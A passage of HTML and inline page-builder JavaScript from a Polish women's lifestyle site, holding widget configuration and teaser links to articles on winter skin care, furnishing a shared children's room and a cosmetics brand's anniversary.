text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_259","tdc_css_class":"tdi_259","tdc_css_class_style":"tdi_259_rand_style"}';
block_tdi_259.td_column_number = "1";
block_tdi_259.block_type = "td_flex_block_5";
block_tdi_259.post_count = "4";
block_tdi_259.found_posts = "6442";
block_tdi_259.header_color = "";
block_tdi_259.ajax_pagination_infinite_stop = "";
block_tdi_259.max_num_pages = "1611";
tdBlocksArray.push(block_tdi_259);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Najnowsze artykuły</span></h4></div><div id=tdi_259 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:16:57+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!">Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!</a></h3><div class="td-excerpt">Mróz, wiatr i gwałtowne zmiany wilgotności powietrza sprawiają, że naturalne mechanizmy obronne skóry są teraz nieustannie wystawiane na próbę....</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:01:02+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-skore-zima-praktyczny-przewodnik"  rel="bookmark" title="Jak zadbać o skórę zimą: praktyczny przewodnik">Jak zadbać o skórę zimą: praktyczny przewodnik</a></h3><div class="td-excerpt">Zima to wyjątkowo wymagający okres dla skóry, niezależnie od jej typu. Niskie temperatury, wiatr czy suche powietrze w pomieszczeniach...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/wnetrza" class="td-post-category" >Wnętrza</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:50:15+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne">Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne</a></h3><div class="td-excerpt">Aranżacja wspólnej przestrzeni dla trojga dzieci w niewielkim mieszkaniu to wyzwanie logistyczne, które spędza sen z powiek wielu kreatywnym...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:17:42+01:00" >15 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/bandi-cosmetics-obchodzi-40-lecie-i-oddaje-glos-swojej-spolecznosci"  rel="bookmark" title="Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności">Bandi Cosmetics obchodzi 40-lecie i oddaje głos swojej społeczności</a></h3><div class="td-excerpt">Bandi Cosmetics – rodzinna, polska marka z 40-letnią tradycją – rozpoczyna obchody jubileuszu od wyjątkowej inicjatywy angażującej swoją społeczność.   W...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_260 td-pb-border-top td_block_template_3 td_flex_block"  data-td-block-uid="tdi_260" > <script>var block_tdi_260 = new tdBlock();
block_tdi_260.id = "tdi_260";
block_tdi_260.atts = '{"modules_on_row":"","limit":"2","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCIsInBob25lIjoiNDAifQ==","modules_divider":"solid","meta_padding":"0","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"1","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"1","mc5_el":"10","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_3","art_title_pos":"bottom","art_excerpt_pos":"bottom","excerpt_inline":"yes","btn_pos":"bottom","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3fQ==","image_alignment":"30","show_excerpt":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_padding2":"eyJwaG9uZSI6IjZweCAwIDAifQ==","custom_title":"Musisz przeczyta\u0107","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","category_id":"_current_cat","sort":"random_7_day","linked_posts":"","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-6793","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_radius":"","image_margin":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_260","tdc_css_class":"tdi_260","tdc_css_class_style":"tdi_260_rand_style"}';
block_tdi_260.td_column_number = "1";
block_tdi_260.block_type = "td_flex_block_5";
block_tdi_260.post_count = "2";
block_tdi_260.found_posts = "3";
block_tdi_260.header_color = "";
block_tdi_260.ajax_pagination_infinite_stop = "";
block_tdi_260.max_num_pages = "2";
tdBlocksArray.push(block_tdi_260);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Musisz przeczytać</span></h4></div><div id=tdi_260 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" class="td-image-wrap " title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!" > <span class="lazyload entry-thumb td-thumb-css tdi_261" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/Image-16-sty-2026-21_26_11-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/moda-i-uroda/uroda" class="td-post-category" >Uroda</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:16:57+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/trzy-nawyki-ktore-odbieraja-komfort-skorze-zima-sprawdz-jak-je-zmienic"  rel="bookmark" title="Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!">Trzy nawyki, które odbierają komfort skórze zimą. Sprawdź, jak je zmienić!</a></h3><div class="td-excerpt">Mróz, wiatr i gwałtowne zmiany wilgotności powietrza sprawiają, że...</div></div></div></div><div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-module-meta-info td-module-meta-info-top"></div><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" class="td-image-wrap " title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne" > <span class="lazyload entry-thumb td-thumb-css tdi_262" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2026/01/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info td-module-meta-info-bottom"><div class="td-editor-date"><a href="https://kobietawielepiej.pl/wnetrza" class="td-post-category" >Wnętrza</a><span class="td-author-date"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T11:50:15+01:00" >27 stycznia 2026</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-urzadzic-maly-pokoj-dla-trojki-rodzenstwa-lozko-pietrowe-3-osobowe-z-materacami-jako-rozwiazanie-idealne"  rel="bookmark" title="Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne">Jak urządzić mały pokój dla trójki rodzeństwa? Łóżko piętrowe 3-osobowe z materacami jako rozwiązanie idealne</a></h3><div class="td-excerpt">Aranżacja wspólnej przestrzeni dla trojga dzieci w niewielkim mieszkaniu...</div></div></div></div></div></div><div class="td_block_wrap td_flex_block_5 tdi_263 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_263" > <script>var block_tdi_263 = new tdBlock();
block_tdi_263.id = "tdi_263";
block_tdi_263.atts = '{"modules_on_row":"","modules_gap":"","show_btn":"none","show_com":"none","modules_category":"","image_floated":"","excerpt_middle":"yes","excerpt_inline":"yes","show_author":"none","show_date":"","show_cat":"","f_title_font_family":"373","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_weight":"800","f_ex_font_family":"373","f_title_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_ex_font_weight":"300","title_txt":"#000000","ex_txt":"#383838","mc1_el":"15","all_modules_space":"eyJhbGwiOiIzMCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","modules_divider":"solid","meta_padding":"0","hide_image":"yes","title_txt_hover":"#000000","underline_color":"#f5b000","modules_cat_border":"2","all_underline_color":"rgba(221,97,97,0.82)","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","info_pos":"title","art_title":"0 6px 0 0","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_weight":"400","cat_bg":"rgba(0,0,0,0)","cat_bg_hover":"rgba(0,0,0,0)","cat_txt":"#000000","cat_txt_hover":"#000000","f_cat_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_cat_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","modules_category_padding":"0","f_cat_font_line_height":"1","f_meta_font_family":"672","f_meta_font_weight":"400","f_meta_font_line_height":"1","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_transform":"uppercase","meta_space":"6px 0","modules_category_margin":"2px 14px 0 0","f_meta_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","mc5_el":"20","date_txt":"rgba(221,97,97,0.82)","block_template_id":"td_block_template_2","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","f_header_font_transform":"","f_header_font_spacing":"eyJhbGwiOiIxIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","big_title_text":"News","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjQ4IiwiZGlzcGxheSI6IiJ9fQ==","limit":"2","offset":"4","block_type":"td_flex_block_5","separator":"","custom_title":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","post_ids":"-6793","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_margin2":"","meta_padding2":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","art_title_pos":"top","info_space":"","show_excerpt":"block","art_excerpt_pos":"top","art_excerpt":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_pos":"top","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_263","tdc_css_class":"tdi_263","tdc_css_class_style":"tdi_263_rand_style"}';
block_tdi_263.td_column_number = "1";
block_tdi_263.block_type = "td_flex_block_5";
block_tdi_263.post_count = "2";
